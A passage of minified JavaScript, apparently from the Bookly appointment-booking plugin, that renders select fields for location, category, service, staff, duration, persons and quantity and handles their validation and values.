t&&o(0,n=t.el),"label"in t&&o(2,i=t.label),"placeholder"in t&&o(3,s=t.placeholder),"items"in t&&o(4,u=t.items),"selected"in t&&o(1,d=t.selected),"error"in t&&o(5,m=t.error)},t.$$.update=function(){16&t.$$.dirty&&WO(u).call(u,EP)},[n,d,i,s,u,m,function(){h("change",d)},function(t){DT[t?"unshift":"push"]((function(){o(0,n=t)}))},function(){var t,e;e=(t=this).querySelector(":checked")||t.options[0],d=e&&e.__value,o(1,d),o(4,u),o(3,s)}]}var PP=function(t){tx(o,t);var e=gP(o);function o(t){var r;return Zc(this,o),lP(kk(r=e.call(this)),t,TP,OP,oT,{el:0,label:2,placeholder:3,items:4,selected:1,error:5}),r}return cu(o)}(sP),CP=at.Object.getOwnPropertySymbols;function AP(t){var e=t-1;return e*e*e+1}function $P(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=e.delay,r=void 0===o?0:o,n=e.duration,a=void 0===n?400:n,i=e.easing,l=void 0===i?AP:i,s=getComputedStyle(t),c=+s.opacity,u=qh(s.height),f=qh(s.paddingTop),d=qh(s.paddingBottom),p=qh(s.marginTop),m=qh(s.marginBottom),h=qh(s.borderTopWidth),v=qh(s.borderBottomWidth);return{delay:r,duration:a,easing:l,css:function(t){return"overflow: hidden;"+"opacity: ".concat(Math.min(20*t,1)*c,";")+"height: ".concat(t*u,"px;")+"padding-top: ".concat(t*f,"px;")+"padding-bottom: ".concat(t*d,"px;")+"margin-top: ".concat(t*p,"px;")+"margin-bottom: ".concat(t*m,"px;")+"border-top-width: ".concat(t*h,"px;")+"border-bottom-width: ".concat(t*v,"px;")}}}function DP(t){var e=function(){if("undefined"==typeof Reflect||!Sw)return!1;if(Sw.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Sw(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var o,r=cx(t);if(e){var n=cx(this).constructor;o=Sw(r,arguments,n)}else o=r.apply(this,arguments);return ex(this,o)}}function IP(t){var e,o,r,n;function a(e){t[66](e)}var i={label:t[16].location_label,placeholder:t[30],items:_P(t[0]),selected:t[17],error:t[34]};return void 0!==t[35]&&(i.el=t[35]),o=new PP({props:i}),DT.push((function(){return oP(o,"el",a)})),o.$on("change",t[40]),{c:function(){e=pT("div"),rP(o.$$.fragment),bT(e,"class","bookly-form-group"),bT(e,"data-type","location")},m:function(t,r){fT(t,e,r),nP(o,e,null),n=!0},p:function(t,e){var n={};65536&e[0]&&(n.label=t[16].location_label),1073741824&e[0]&&(n.placeholder=t[30]),1&e[0]&&(n.items=_P(t[0])),131072&e[0]&&(n.selected=t[17]),8&e[1]&&(n.error=t[34]),!r&&16&e[1]&&(r=!0,n.el=t[35],FT((function(){return r=!1}))),o.$set(n)},i:function(t){n||(ZT(o.$$.fragment,t),n=!0)},o:function(t){KT(o.$$.fragment,t),n=!1},d:function(t){t&&dT(e),aP(o)}}}function MP(t){var e,o,r,n,a,i=t[4]&&t[18]&&t[1][t[18]].hasOwnProperty("info")&&""!==t[1][t[18]].info;(o=new PP({props:{label:t[16].category_label,placeholder:t[31],items:_P(t[26]),selected:t[18]}})).$on("change",t[41]);var l=i&&RP(t);return{c:function(){e=pT("div"),rP(o.$$.fragment),r=hT(),l&&l.c(),n=vT(),bT(e,"class","bookly-form-group"),bT(e,"data-type","category")},m:function(t,i){fT(t,e,i),nP(o,e,null),fT(t,r,i),l&&l.m(t,i),fT(t,n,i),a=!0},p:function(t,e){var r={};65536&e[0]&&(r.label=t[16].category_label),1&e[1]&&(r.placeholder=t[31]),67108864&e[0]&&(r.items=_P(t[26])),262144&e[0]&&(r.selected=t[18]),o.$set(r),262162&e[0]&&(i=t[4]&&t[18]&&t[1][t[18]].hasOwnProperty("info")&&""!==t[1][t[18]].info),i?l?(l.p(t,e),262162&e[0]&&ZT(l,1)):((l=RP(t)).c(),ZT(l,1),l.m(n.parentNode,n)):l&&(JT(),KT(l,1,1,(function(){l=null})),QT())},i:function(t){a||(ZT(o.$$.fragment,t),ZT(l),a=!0)},o:function(t){KT(o.$$.fragment,t),KT(l),a=!1},d:function(t){t&&dT(e),aP(o),t&&dT(r),l&&l.d(t),t&&dT(n)}}}function RP(t){var e,o,r,n=t[1][t[18]].info+"";return{c:function(){bT(e=pT("div"),"class","bookly-box bookly-visible-sm bookly-category-info")},m:function(t,o){fT(t,e,o),e.innerHTML=n,r=!0},p:function(t,o){(!r||262146&o[0])&&n!==(n=t[1][t[18]].info+"")&&(e.innerHTML=n)},i:function(t){r||(BT((function(){o||(o=tP(e,$P,{},!0)),o.run(1)})),r=!0)},o:function(t){o||(o=tP(e,$P,{},!1)),o.run(0),r=!1},d:function(t){t&&dT(e),t&&o&&o.end()}}}function LP(t){var e,o,r,n,a,i,l=t[5]&&t[19]&&t[2][t[19]].hasOwnProperty("info")&&""!==t[2][t[19]].info;function s(e){t[67](e)}var c={label:t[16].service_label,placeholder:t[32],items:_P(t[27]),selected:t[19],error:t[36]};void 0!==t[37]&&(c.el=t[37]),o=new PP({props:c}),DT.push((function(){return oP(o,"el",s)})),o.$on("change",t[42]);var u=l&&NP(t);return{c:function(){e=pT("div"),rP(o.$$.fragment),n=hT(),u&&u.c(),a=vT(),bT(e,"class","bookly-form-group"),bT(e,"data-type","service")},m:function(t,r){fT(t,e,r),nP(o,e,null),fT(t,n,r),u&&u.m(t,r),fT(t,a,r),i=!0},p:function(t,e){var n={};65536&e[0]&&(n.label=t[16].service_label),2&e[1]&&(n.placeholder=t[32]),134217728&e[0]&&(n.items=_P(t[27])),524288&e[0]&&(n.selected=t[19]),32&e[1]&&(n.error=t[36]),!r&&64&e[1]&&(r=!0,n.el=t[37],FT((function(){return r=!1}))),o.$set(n),524324&e[0]&&(l=t[5]&&t[19]&&t[2][t[19]].hasOwnProperty("info")&&""!==t[2][t[19]].info),l?u?(u.p(t,e),524324&e[0]&&ZT(u,1)):((u=NP(t)).c(),ZT(u,1),u.m(a.parentNode,a)):u&&(JT(),KT(u,1,1,(function(){u=null})),QT())},i:function(t){i||(ZT(o.$$.fragment,t),ZT(u),i=!0)},o:function(t){KT(o.$$.fragment,t),KT(u),i=!1},d:function(t){t&&dT(e),aP(o),t&&dT(n),u&&u.d(t),t&&dT(a)}}}function NP(t){var e,o,r,n=t[2][t[19]].info+"";return{c:function(){bT(e=pT("div"),"class","bookly-box bookly-visible-sm bookly-service-info")},m:function(t,o){fT(t,e,o),e.innerHTML=n,r=!0},p:function(t,o){(!r||524292&o[0])&&n!==(n=t[2][t[19]].info+"")&&(e.innerHTML=n)},i:function(t){r||(BT((function(){o||(o=tP(e,$P,{},!0)),o.run(1)})),r=!0)},o:function(t){o||(o=tP(e,$P,{},!1)),o.run(0),r=!1},d:function(t){t&&dT(e),t&&o&&o.end()}}}function BP(t){var e,o,r,n,a,i,l=t[6]&&t[20]&&t[3][t[20]].hasOwnProperty("info")&&""!==t[3][t[20]].info;function s(e){t[68](e)}var c={label:t[16].staff_label,placeholder:t[33],items:_P(t[23]),selected:t[20],error:t[38]};void 0!==t[39]&&(c.el=t[39]),o=new PP({props:c}),DT.push((function(){return oP(o,"el",s)})),o.$on("change",t[43]);var u=l&&FP(t);return{c:function(){e=pT("div"),rP(o.$$.fragment),n=hT(),u&&u.c(),a=vT(),bT(e,"class","bookly-form-group"),bT(e,"data-type","staff")},m:function(t,r){fT(t,e,r),nP(o,e,null),fT(t,n,r),u&&u.m(t,r),fT(t,a,r),i=!0},p:function(t,e){var n={};65536&e[0]&&(n.label=t[16].staff_label),4&e[1]&&(n.placeholder=t[33]),8388608&e[0]&&(n.items=_P(t[23])),1048576&e[0]&&(n.selected=t[20]),128&e[1]&&(n.error=t[38]),!r&&256&e[1]&&(r=!0,n.el=t[39],FT((function(){return r=!1}))),o.$set(n),1048648&e[0]&&(l=t[6]&&t[20]&&t[3][t[20]].hasOwnProperty("info")&&""!==t[3][t[20]].info),l?u?(u.p(t,e),1048648&e[0]&&ZT(u,1)):((u=FP(t)).c(),ZT(u,1),u.m(a.parentNode,a)):u&&(JT(),KT(u,1,1,(function(){u=null})),QT())},i:function(t){i||(ZT(o.$$.fragment,t),ZT(u),i=!0)},o:function(t){KT(o.$$.fragment,t),KT(u),i=!1},d:function(t){t&&dT(e),aP(o),t&&dT(n),u&&u.d(t),t&&dT(a)}}}function FP(t){var e,o,r,n=t[3][t[20]].info+"";return{c:function(){bT(e=pT("div"),"class","bookly-box bookly-visible-sm bookly-staff-info")},m:function(t,o){fT(t,e,o),e.innerHTML=n,r=!0},p:function(t,o){(!r||1048584&o[0])&&n!==(n=t[3][t[20]].info+"")&&(e.innerHTML=n)},i:function(t){r||(BT((function(){o||(o=tP(e,$P,{},!0)),o.run(1)})),r=!0)},o:function(t){o||(o=tP(e,$P,{},!1)),o.run(0),r=!1},d:function(t){t&&dT(e),t&&o&&o.end()}}}function zP(t){var e,o,r;return(o=new PP({props:{label:t[16].duration_label,items:_P(t[24]),selected:t[21]}})).$on("change",t[44]),{c:function(){e=pT("div"),rP(o.$$.fragment),bT(e,"class","bookly-form-group"),bT(e,"data-type","duration")},m:function(t,n){fT(t,e,n),nP(o,e,null),r=!0},p:function(t,e){var r={};65536&e[0]&&(r.label=t[16].duration_label),16777216&e[0]&&(r.items=_P(t[24])),2097152&e[0]&&(r.selected=t[21]),o.$set(r)},i:function(t){r||(ZT(o.$$.fragment,t),r=!0)},o:function(t){KT(o.$$.fragment,t),r=!1},d:function(t){t&&dT(e),aP(o)}}}function qP(t){var e,o,r;return(o=new PP({props:{label:t[16].nop_label,items:_P(t[28]),selected:t[22]}})).$on("change",t[45]),{c:function(){e=pT("div"),rP(o.$$.fragment),bT(e,"class","bookly-form-group"),bT(e,"data-type","nop")},m:function(t,n){fT(t,e,n),nP(o,e,null),r=!0},p:function(t,e){var r={};65536&e[0]&&(r.label=t[16].nop_label),268435456&e[0]&&(r.items=_P(t[28])),4194304&e[0]&&(r.selected=t[22]),o.$set(r)},i:function(t){r||(ZT(o.$$.fragment,t),r=!0)},o:function(t){KT(o.$$.fragment,t),r=!1},d:function(t){t&&dT(e),aP(o)}}}function HP(t){var e,o,r;return(o=new PP({props:{label:t[16].quantity_label,items:_P(t[29]),selected:t[25]}})).$on("change",t[46]),{c:function(){e=pT("div"),rP(o.$$.fragment),bT(e,"class","bookly-form-group"),bT(e,"data-type","quantity")},m:function(t,n){fT(t,e,n),nP(o,e,null),r=!0},p:function(t,e){var r={};65536&e[0]&&(r.label=t[16].quantity_label),536870912&e[0]&&(r.items=_P(t[29])),33554432&e[0]&&(r.selected=t[25]),o.$set(r)},i:function(t){r||(ZT(o.$$.fragment,t),r=!0)},o:function(t){KT(o.$$.fragment,t),r=!1},d:function(t){t&&dT(e),aP(o)}}}function WP(t){var e,o,r,n,a=t[15]&&UP(t);return{c:function(){e=pT("div"),o=pT("label"),r=hT(),n=pT("div"),a&&a.c(),bT(e,"class","bookly-form-group bookly-chain-actions")},m:function(t,i){fT(t,e,i),sT(e,o),sT(e,r),sT(e,n),a&&a.m(n,null)},p:function(t,e){t[15]?a?a.p(t,e):((a=UP(t)).c(),a.m(n,null)):a&&(a.d(1),a=null)},d:function(t){t&&dT(e),a&&a.d()}}}function UP(t){var e,o,r;return{c:function(){(e=pT("button")).innerHTML='<i class="bookly-icon-sm bookly-icon-drop"></i>',bT(e,"class","bookly-round")},m:function(n,a){fT(n,e,a),o||(r=yT(e,"click",t[47]),o=!0)},p:JE,d:function(t){t&&dT(e),o=!1,r()}}}function VP(t){var e,o,r,n=t[1][t[18]].info+"";return{c:function(){bT(e=pT("div"),"class","bookly-box bookly-visible-md bookly-category-info")},m:function(t,o){fT(t,e,o),e.innerHTML=n,r=!0},p:function(t,o){(!r||262146&o[0])&&n!==(n=t[1][t[18]].info+"")&&(e.innerHTML=n)},i:function(t){r||(BT((function(){o||(o=tP(e,$P,{},!0)),o.run(1)})),r=!0)},o:function(t){o||(o=tP(e,$P,{},!1)),o.run(0),r=!1},d:function(t){t&&dT(e),t&&o&&o.end()}}}function YP(t){var e,o,r,n=t[2][t[19]].info+"";return{c:function(){bT(e=pT("div"),"class","bookly-box bookly-visible-md bookly-service-info")},m:function(t,o){fT(t,e,o),e.innerHTML=n,r=!0},p:function(t,o){(!r||524292&o[0])&&n!==(n=t[2][t[19]].info+"")&&(e.innerHTML=n)},i:function(t){r||(BT((function(){o||(o=tP(e,$P,{},!0)),o.run(1)})),r=!0)},o:function(t){o||(o=tP(e,$P,{},!1)),o.run(0),r=!1},d:function(t){t&&dT(e),t&&o&&o.end()}}}function GP(t){var e,o,r,n=t[3][t[20]].info+"";return{c:function(){bT(e=pT("div"),"class","bookly-box bookly-visible-md bookly-staff-info")},m:function(t,o){fT(t,e,o),e.innerHTML=n,r=!0},p:function(t,o){(!r||1048584&o[0])&&n!==(n=t[3][t[20]].info+"")&&(e.innerHTML=n)},i:function(t){r||(BT((function(){o||(o=tP(e,$P,{},!0)),o.run(1)})),r=!0)},o:function(t){o||(o=tP(e,$P,{},!1)),o.run(0),r=!1},d:function(t){t&&dT(e),t&&o&&o.end()}}}function JP(t){var e,o,r,n,a,i,l,s,c,u,f,d,p,m=t[4]&&t[18]&&t[1][t[18]].hasOwnProperty("info")&&""!==t[1][t[18]].info,h=t[5]&&t[19]&&t[2][t[19]].hasOwnProperty("info")&&""!==t[2][t[19]].info,v=t[6]&&t[20]&&t[3][t[20]].hasOwnProperty("info")&&""!==t[3][t[20]].info,y=t[7]&&IP(t),b=t[8]&&MP(t),_=t[9]&&LP(t),g=t[10]&&BP(t),k=t[11]&&zP(t),x=t[12]&&qP(t),w=t[13]&&HP(t),j=t[14]&&WP(t),S=m&&VP(t),O=h&&YP(t),E=v&&GP(t);return{c:function(){e=pT("div"),y&&y.c(),o=hT(),b&&b.c(),r=hT(),_&&_.c(),n=hT(),g&&g.c(),a=hT(),k&&k.c(),i=hT(),x&&x.c(),l=hT(),w&&w.c(),s=hT(),j&&j.c(),c=hT(),S&&S.c(),u=hT(),O&&O.c(),f=hT(),E&&E.c(),d=vT(),bT(e,"class","bookly-table bookly-box")},m:function(t,m){fT(t,e,m),y&&y.m(e,null),sT(e,o),b&&b.m(e,null),sT(e,r),_&&_.m(e,null),sT(e,n),g&&g.m(e,null),sT(e,a),k&&k.m(e,null),sT(e,i),x&&x.m(e,null),sT(e,l),w&&w.m(e,null),sT(e,s),j&&j.m(e,null),fT(t,c,m),S&&S.m(t,m),fT(t,u,m),O&&O.m(t,m),fT(t,f,m),E&&E.m(t,m),fT(t,d,m),p=!0},p:function(t,c){t[7]?y?(y.p(t,c),128&c[0]&&ZT(y,1)):((y=IP(t)).c(),ZT(y,1),y.m(e,o)):y&&(JT(),KT(y,1,1,(function(){y=null})),QT()),t[8]?b?(b.p(t,c),256&c[0]&&ZT(b,1)):((b=MP(t)).c(),ZT(b,1),b.m(e,r)):b&&(JT(),KT(b,1,1,(function(){b=null})),QT()),t[9]?_?(_.p(t,c),512&c[0]&&ZT(_,1)):((_=LP(t)).c(),ZT(_,1),_.m(e,n)):_&&(JT(),KT(_,1,1,(function(){_=null})),QT()),t[10]?g?(g.p(t,c),1024&c[0]&&ZT(g,1)):((g=BP(t)).c(),ZT(g,1),g.m(e,a)):g&&(JT(),KT(g,1,1,(function(){g=null})),QT()),t[11]?k?(k.p(t,c),2048&c[0]&&ZT(k,1)):((k=zP(t)).c(),ZT(k,1),k.m(e,i)):k&&(JT(),KT(k,1,1,(function(){k=null})),QT()),t[12]?x?(x.p(t,c),4096&c[0]&&ZT(x,1)):((x=qP(t)).c(),ZT(x,1),x.m(e,l)):x&&(JT(),KT(x,1,1,(function(){x=null})),QT()),t[13]?w?(w.p(t,c),8192&c[0]&&ZT(w,1)):((w=HP(t)).c(),ZT(w,1),w.m(e,s)):w&&(JT(),KT(w,1,1,(function(){w=null})),QT()),t[14]?j?j.p(t,c):((j=WP(t)).c(),j.m(e,null)):j&&(j.d(1),j=null),262162&c[0]&&(m=t[4]&&t[18]&&t[1][t[18]].hasOwnProperty("info")&&""!==t[1][t[18]].info),m?S?(S.p(t,c),262162&c[0]&&ZT(S,1)):((S=VP(t)).c(),ZT(S,1),S.m(u.parentNode,u)):S&&(JT(),KT(S,1,1,(function(){S=null})),QT()),524324&c[0]&&(h=t[5]&&t[19]&&t[2][t[19]].hasOwnProperty("info")&&""!==t[2][t[19]].info),h?O?(O.p(t,c),524324&c[0]&&ZT(O,1)):((O=YP(t)).c(),ZT(O,1),O.m(f.parentNode,f)):O&&(JT(),KT(O,1,1,(function(){O=null})),QT()),1048648&c[0]&&(v=t[6]&&t[20]&&t[3][t[20]].hasOwnProperty("info")&&""!==t[3][t[20]].info),v?E?(E.p(t,c),1048648&c[0]&&ZT(E,1)):((E=GP(t)).c(),ZT(E,1),E.m(d.parentNode,d)):E&&(JT(),KT(E,1,1,(function(){E=null})),QT())},i:function(t){p||(ZT(y),ZT(b),ZT(_),ZT(g),ZT(k),ZT(x),ZT(w),ZT(S),ZT(O),ZT(E),p=!0)},o:function(t){KT(y),KT(b),KT(_),KT(g),KT(k),KT(x),KT(w),KT(S),KT(O),KT(E),p=!1},d:function(t){t&&dT(e),y&&y.d(),b&&b.d(),_&&_.d(),g&&g.d(),k&&k.d(),x&&x.d(),w&&w.d(),j&&j.d(),t&&dT(c),S&&S.d(t),t&&dT(u),O&&O.d(t),t&&dT(f),E&&E.d(t),t&&dT(d)}}}function QP(t,e,r){var n,a,i,l,s,c,u,f,d,p,m,h,v,y,b,_,g,k,x,w,j,S,O=e.item,E=void 0===O?{}:O,T=e.index,P=void 0===T?0:T,C=e.locations,A=void 0===C?[]:C,$=e.categories,D=void 0===$?[]:$,I=e.services,M=void 0===I?[]:I,R=e.staff,L=void 0===R?[]:R,N=e.defaults,B=void 0===N?{}:N,F=e.required,z=void 0===F?{}:F,q=e.servicesPerLocation,H=void 0!==q&&q,W=e.staffNameWithPrice,U=void 0!==W&&W,V=e.collaborativeHideStaff,Y=void 0!==V&&V,G=e.showRatings,J=void 0!==G&&G,Q=e.showCategoryInfo,Z=void 0!==Q&&Q,K=e.showServiceInfo,X=void 0!==K&&K,tt=e.showStaffInfo,et=void 0!==tt&&tt,ot=e.maxQuantity,rt=void 0===ot?1:ot,nt=e.hasLocationSelect,at=void 0!==nt&&nt,it=e.hasCategorySelect,lt=void 0===it||it,st=e.hasServiceSelect,ct=void 0===st||st,ut=e.hasStaffSelect,ft=void 0===ut||ut,dt=e.hasDurationSelect,pt=void 0!==dt&&dt,mt=e.hasNopSelect,ht=void 0!==mt&&mt,vt=e.hasQuantitySelect,yt=void 0!==vt&&vt,bt=e.hasDropBtn,_t=void 0!==bt&&bt,gt=e.showDropBtn,kt=void 0!==gt&&gt,xt=e.l10n,wt=void 0===xt?{}:xt,jt=e.date_from_element,St=void 0===jt?null:jt,Ot=AT(),Et=0,Tt=0,Pt=0,Ct=0,At=1,$t=1,Dt=1;function It(t){if(r(17,Et=t.detail),Et in A||r(17,Et=0),Et){var e=H?Et:0;if(Ct&&(Ct in A[Et].staff?Pt&&!(e in L[Ct].services[Pt].locations)&&r(20,Ct=0):r(20,Ct=0)),Pt){var n=!1;o.default.each(A[Et].staff,(function(t){if(Pt in L[t].services&&e in L[t].services[Pt].locations)return n=!0,!1})),n||r(19,Pt=0)}if(Tt){var a=!1;o.default.each(A[Et].staff,(function(t){if(o.default.each(L[t].services,(function(t){if(M[t].category_id===Tt)return a=!0,!1})),a)return!1})),a||r(18,Tt=0)}}}function Mt(t){if(r(18,Tt=t.detail),Tt in n||r(18,Tt=0),Tt){if(r(61,k=!0),Pt&&M[Pt].category_id!==Tt&&r(19,Pt=0),Ct){var e=!1;o.default.each(L[Ct].services,(function(t){if(M[t].category_id===Tt)return e=!0,!1})),e||r(20,Ct=0)}}else r(61,k=!1)}function Rt(t){var e=!1;r(65,S=!1),r(64,j=!1),r(19,Pt=t.detail),Pt in a||r(19,Pt=0),Pt?(r(18,Tt=M[Pt].category_id),Ct&&!(Pt in L[Ct].services)&&r(20,Ct=0),St[0]&&(e=M[Pt].hasOwnProperty("min_time_prior_booking")?M[Pt].min_time_prior_booking:St.data("date_min"))):k||(r(18,Tt=0),St[0]&&(e=St.data("date_min"))),St[0]&&(St.pickadate("picker").set("min",e),St.data("updated")?St.pickadate("picker").set("select",St.pickadate("picker").get("select")):St.pickadate("picker").set("select",e))}function Lt(t){r(20,Ct=t.detail),Ct in i||r(20,Ct=0)}function Nt(t){r(21,At=t.detail),At in l||r(21,At=1)}function Bt(t){r(22,$t=t.detail),$t in s||r(22,$t=1)}function Ft(t){r(25,Dt=t.detail),Dt in c||r(25,Dt=1)}return(NT(),RT).then((function(){var t=E.location_id||B.location_id;t&&It({detail:t})})).then((function(){B.category_id&&Mt({detail:B.category_id})})).then((function(){var t=E.service_id||B.service_id;t&&Rt({detail:t})})).then((function(){var t;(t=ft&&E.staff_ids&&E.staff_ids.length?E.staff_ids.length>1?0:E.staff_ids[0]:B.staff_id)&&Lt({detail:t})})).then((function(){E.units>1&&Nt({detail:E.units})})).then((function(){E.number_of_persons>1&&Bt({detail:E.number_of_persons})})).then((function(){E.quantity>1&&Ft({detail:E.quantity})})),t.$$set=function(t){"item"in t&&r(48,E=t.item),"index"in t&&r(49,P=t.index),"locations"in t&&r(0,A=t.locations),"categories"in t&&r(1,D=t.categories),"services"in t&&r(2,M=t.services),"staff"in t&&r(3,L=t.staff),"defaults"in t&&r(50,B=t.defaults),"required"in t&&r(51,z=t.required),"servicesPerLocation"in t&&r(52,H=t.servicesPerLocation),"staffNameWithPrice"in t&&r(53,U=t.staffNameWithPrice),"collaborativeHideStaff"in t&&r(54,Y=t.collaborativeHideStaff),"showRatings"in t&&r(55,J=t.showRatings),"showCategoryInfo"in t&&r(4,Z=t.showCategoryInfo),"showServiceInfo"in t&&r(5,X=t.showServiceInfo),"showStaffInfo"in t&&r(6,et=t.showStaffInfo),"maxQuantity"in t&&r(56,rt=t.maxQuantity),"hasLocationSelect"in t&&r(7,at=t.hasLocationSelect),"hasCategorySelect"in t&&r(8,lt=t.hasCategorySelect),"hasServiceSelect"in t&&r(9,ct=t.hasServiceSelect),"hasStaffSelect"in t&&r(10,ft=t.hasStaffSelect),"hasDurationSelect"in t&&r(11,pt=t.hasDurationSelect),"hasNopSelect"in t&&r(12,ht=t.hasNopSelect),"hasQuantitySelect"in t&&r(13,yt=t.hasQuantitySelect),"hasDropBtn"in t&&r(14,_t=t.hasDropBtn),"showDropBtn"in t&&r(15,kt=t.showDropBtn),"l10n"in t&&r(16,wt=t.l10n),"date_from_element"in t&&r(57,St=t.date_from_element)},t.$$.update=function(){if(33493007&t.$$.dirty[0]|1675624448&t.$$.dirty[1]|15&t.$$.dirty[2]){if(r(60,g=H&&Et?Et:0),r(26,n={}),r(27,a={}),r(23,i={}),r(28,s={}),o.default.each(L,(function(t,e){Et&&!(t in A[Et].staff)||(Pt?Pt in e.services&&o.default.each(e.services[Pt].locations,(function(n,a){if(g&&g!==rv(n))return!0;r(65,S=S?Math.min(S,a.min_capacity):a.min_capacity),r(64,j=j?Math.max(j,a.max_capacity):a.max_capacity),r(23,i[t]=o.default.extend({},e,{name:e.name+(!U||null===a.price||!g&&H?"":" ("+a.price+")"),hidden:Y&&"collaborative"===M[Pt].type}),i),Y&&"collaborative"===M[Pt].type&&r(20,Ct=0)})):Tt?o.default.each(e.services,(function(n){if(M[n].category_id===Tt)return r(23,i[t]=o.default.extend({},e),i),!1})):r(23,i[t]=o.default.extend({},e),i))})),J&&o.default.each(L,(function(t,e){e.id in i&&(Pt?Pt in e.services&&e.services[Pt].rating&&r(23,i[e.id].name="★"+e.services[Pt].rating+" "+i[e.id].name,i):e.rating&&r(23,i[e.id].name="★"+e.rating+" "+i[e.id].name,i))})),Et){var e=[],m=[];H?o.default.each(L,(function(t){o.default.each(L[t].services,(function(o){g in L[t].services[o].locations&&(e.push(M[o].category_id),m.push(o))}))})):o.default.each(A[Et].staff,(function(t){o.default.each(L[t].services,(function(t){e.push(M[t].category_id),m.push(t)}))})),o.default.each(D,(function(t,a){o.default.inArray(rv(t),e)>-1&&r(26,n[t]=a,n)})),Tt&&-1===o.default.inArray(Tt,e)&&(r(18,Tt=0),r(61,k=!1)),o.default.each(M,(function(t,e){o.default.inArray(t,m)>-1&&(Tt&&k&&e.category_id!==Tt||Ct&&!(t in L[Ct].services)||r(27,a[t]=e,a))}))}else r(26,n=D),o.default.each(M,(function(t,e){Tt&&k&&e.category_id!==Tt||Ct&&!(t in L[Ct].services)||r(27,a[t]=e,a)}));r(62,x=Pt?Ct?g in L[Ct].services[Pt].locations?L[Ct].services[Pt].locations[g].max_capacity:1:j||1:1),r(63,w=Pt?Ct?g in L[Ct].services[Pt].locations?L[Ct].services[Pt].locations[g].min_capacity:1:S||1:1);for(var h=w;h<=x;++h)r(28,s[h]={id:h,name:h},s);if($t>x&&r(22,$t=x),($t<w||!ht)&&r(22,$t=w),r(24,l={1:{id:1,name:"-"}}),Pt)if(!Ct||H&&!Et)"units"in M[Pt]&&r(24,l=M[Pt].units);else{var v=Et||0,y=L[Ct].services[Pt].locations;if(y){var b=v in y?y[v]:y[0];"units"in b&&r(24,l=b.units)}}At in l||(zS(l).length>0?r(21,At=_P(l)[0].id):r(21,At=1)),r(29,c={});for(var _=1;_<=rt;++_)r(29,c[_]={id:_,name:_},c);r(30,u={id:0,name:wt.location_option}),r(31,f={id:0,name:wt.category_option}),r(32,d={id:0,name:wt.service_option}),r(33,p={id:0,name:wt.staff_option})}},[A,D,M,L,Z,X,et,at,lt,ct,ft,pt,ht,yt,_t,kt,wt,Et,Tt,Pt,Ct,At,$t,i,l,Dt,n,a,s,c,u,f,d,p,m,h,v,y,b,_,It,Mt,Rt,Lt,Nt,Bt,Ft,function(){Ot("dropItem",P)},E,P,B,z,H,U,Y,J,rt,St,function(){var t=!0,e=null;return r(38,b=r(36,v=r(34,m=null))),!z.staff||Ct||Y&&Pt&&"collaborative"===M[Pt].type||(t=!1,r(38,b=wt.staff_error),e=_),Pt||(t=!1,r(36,v=wt.service_error),e=y),z.location&&!Et&&(t=!1,r(34,m=wt.location_error),e=h),{valid:t,el:e}},function(){return{locationId:Et,categoryId:Tt,serviceId:Pt,staffIds:Ct?[Ct]:lg(o.default).call(o.default,i,(function(t){return t.id})),duration:At,nop:$t,quantity:Dt}},g,k,x,w,j,S,function(t){r(35,h=t)},function(t){r(37,y=t)},function(t){r(39,_=t)}]}!function(t){t.exports=CP}({exports:{}});var ZP=function(t){tx(o,t);var e=DP(o);function o(t){var r;return Zc(this,o),lP(kk(r=e.call(this)),t,QP,JP,oT,{item:48,index:49,locations:0,categories:1,services:2,staff:3,defaults:50,required:51,servicesPerLocation:52,staffNameWithPrice:53,collaborativeHideStaff:54,showRatings:55,showCategoryInfo:4,showServiceInfo:5,showStaffInfo:6,maxQuantity:56,hasLocationSelect:7,hasCategorySelect:8,hasServiceSelect:9,hasStaffSelect:10,hasDurationSelect:11,hasNopSelect:12,hasQuantitySelect:13,hasDropBtn:14,showDropBtn:15,l10n:16,date_from_element:57,validate:58,getValues:59},null,[-1,-1,-1]),r}return cu(o,[{key:"validate",get:function(){return this.$$.ctx[58]}},{key:"getValues",get:function(){return this.$$.ctx[59]}}]),o}(sP);function KP(t){var e=function(){if("undefined"==typeof Reflect||!Sw)return!1;if(Sw.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Sw(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var o,r=cx(t);if(e){var n=cx(this).constructor;o=Sw(r,arguments,n)}else o=r.apply(this,arguments);return ex(this,o)}}function XP(t,e,o){var r=Ov(t).call(t);return r[9]=e[o],r[10]=e,r[11]=o,r}function tC(t,e){for(var o,r,n,a=e[11],i=[e[1],{item:e[9]},{index:e[11]},{hasDropBtn:e[2]},{showDropBtn:e[11]>0}],l=function(){return e[8](r,a)},s=function(){return e[8](null,a)},c={},u=0;u<i.length;u+=1)c=ZE(c,i[u]);return r=new ZP({props:c}),l(),r.$on("dropItem",e[5]),{key:t,first:null,c:function(){o=vT(),rP(r.$$.fragment),this.first=o},m:function(t,e){fT(t,o,e),nP(r,t,e),n=!0},p:function(t,o){a!==(e=t)[11]&&(s(),a=e[11],l());var n,c=7&o?function(t,e){for(var o={},r={},n={$$scope:1},a=t.length;a--;){var i=t[a],l=e[a];if(l){for(var s in i)s in l||(r[s]=1);for(var c in l)n[c]||(o[c]=l[c],n[c]=1);t[a]=l}else for(var u in i)n[u]=1}for(var f in r)f in o||(o[f]=void 0);return o}(i,[2&o&&(n=e[1],"object"===Qc(n)&&null!==n?n:{}),1&o&&{item:e[9]},1&o&&{index:e[11]},4&o&&{hasDropBtn:e[2]},1&o&&{showDropBtn:e[11]>0}]):{};r.$set(c)},i:function(t){n||(ZT(r.$$.fragment,t),n=!0)},o:function(t){KT(r.$$.fragment,t),n=!1},d:function(t){t&&dT(o),s(),aP(r,t)}}}function eC(t){var e,o,r,n,a,i,l=t[1].l10n.add_service+"";return{c:function(){e=pT("div"),o=pT("button"),r=pT("span"),n=mT(l),bT(r,"class","ladda-label"),bT(o,"class","bookly-btn ladda-button"),bT(o,"data-style","zoom-in"),bT(o,"data-spinner-size","40"),bT(e,"class","bookly-box")},m:function(l,s){fT(l,e,s),sT(e,o),sT(o,r),sT(r,n),a||(i=yT(o,"click",t[4]),a=!0)},p:function(t,e){2&e&&l!==(l=t[1].l10n.add_service+"")&&gT(n,l)},d:function(t){t&&dT(e),a=!1,i()}}}function oC(t){for(var e,o,r,n=[],a=new sw,i=t[0],l=function(t){return t[9]},s=0;s<i.length;s+=1){var 